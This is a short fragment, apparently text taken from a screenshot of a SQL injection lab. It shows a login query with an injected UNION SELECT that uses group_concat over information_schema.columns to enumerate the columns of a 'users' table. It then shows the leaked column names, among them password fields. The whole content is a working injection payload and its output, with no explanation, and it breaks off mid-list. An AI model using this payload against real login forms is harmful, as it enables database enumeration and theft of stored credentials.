 SELECT username, password FROM users WHERE username='a' union select
1,group_concat(column_name) from information_schema.columns where
table_name='users' # ' and password='a' LIMIT 0,1
Your Login name:1
Your
user,pwd,photo,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,u_id,u_name,u_pswd,id,username,password,level,id,username,password,